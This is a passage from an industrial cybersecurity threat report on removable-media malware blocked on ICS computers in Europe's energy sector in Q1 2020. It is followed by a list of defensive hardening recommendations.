**Percentage of ICS computers on which removable media threats were blocked, all ICS vs ICS in Energy, Europe, Q1 2020**The most common threats blocked on removable media were worms (including the Kido networm) – mostly old variants first seen a decade ago, but still spreading in ICS networks. This is typical of ICS and is primarily due to a lack of essential security measures on some network nodes, allowing those worms to survive for such a long time.

Notably, the only country in Europe where the percentage of removable media threats on ICS computers in the energy sector was lower than that for all ICS computers in the country was the Russian Federation. Such a low percentage of threats on removable media in the Russian energy sector is most likely due to the extensive use of corporate versions of endpoint protection solutions that have Device Control functionality, significantly restricting the use of USB devices. The percentage of ICS computers in the European energy sector that use corporate versions of endpoint protection is lower than the percentage of ICS computers that use the same corporate endpoint protection solutions in Russia.

Meanwhile, other threats that are unable to spread via removable media by themselves could have been unintentionally copied by users who were unaware of the threat.



**Percentage of ICS computers in Energy on which different types of threats delivered via removable media were blocked, Europe, Q1 2020**

## **Recommendations**

The following measures are necessary to ensure the adequate protection of ICS systems:

- The use of external email services should be prohibited on ICS computers in power and energy organizations. Restrict access to such services on corporate firewalls and on endpoints (e.g., using application whitelisting technologies).
- The use of the corporate email service should be restricted on ICS computers in power and energy organizations and allowed only in cases where it is absolutely necessary. Continuously monitor the use of email client software and access to email services to determine whether it is legitimate from the security policy standpoint.
- Make sure that the organization is well protected from phishing campaigns, including targeted attacks. To achieve this, consider using modern phishing detection technologies – both at the network perimeter / email server level and on all endpoints inside the perimeter (or at least on all computers where email is allowed).
- Regularly train employees in recognizing suspicious email messages and attachments.- Use the sandbox technology to check all new files found on computers on the network, especially email attachments and files downloaded from the internet.
- Use and regularly update malware detection systems and the blacklist of malicious IP addresses.
- Restrict access to legitimate internet resources used by cybercriminals to host malware, specifically pastebin.com, github.com.
- The use of RDP and SMB services should be limited on ICS computers in power and energy organizations to cases where it is absolutely necessary. Continuously monitor the use of such services and check whether it is legitimate from the security policy standpoint.
- Disable script execution in Microsoft Office on all computers.
- If possible, restrict the use of any office solutions in the organization. It's best not to allow office-type applications inside the OT perimeter and on critical IT computers.
- If possible, disable the Windows Script Host on all computers where running scripts is not necessary.
- If possible, restrict SeDebugPrivilege for applications.
- Configure the OS to always show file extensions for all file types.
- Install all OS and application software updates in a timely fashion, with a particular emphasis on security updates, or apply workaround protection measures when installing updates is not an option.
- Ascertain that all computers in the organization have antivirus software installed, properly configured and running.
- Ensure timely installation of database and program module updates for antivirus software and other security solutions.
- Monitor the execution of files in the organization and use application control with [Default](https://securelist.com/application-control-the-key-to-a-secure-network-part-1/36746/#7) Deny.
- It is recommended that energy-related organizations introduce more stringent restrictions on the use of USB devices on computers that are part of the industrial network. The implementation of such restrictions should be monitored. Many modern host protection tools include the necessary functionality.
- Use different accounts for different users. Manage the rights of user and service accounts in such a way as to prevent the infection from spreading across the enterprise if an account is compromised. Log and monitor the use of administrator functions.
- Restrict the rights of users on their systems, as well as corporate service access rights, leaving a minimal set of rights as required for specific employees to perform their work.
- Maximize granular access control. Limit the use of privileged accounts. When possible, admins should use accounts with local administration privileges or with administration rights to specific services and avoid using accounts with domain administration rights.
- Audit the use of privileged accounts and regularly review access rights.
- Use group policies which require users to change their passwords on a regular basis. Introduce password strength requirements.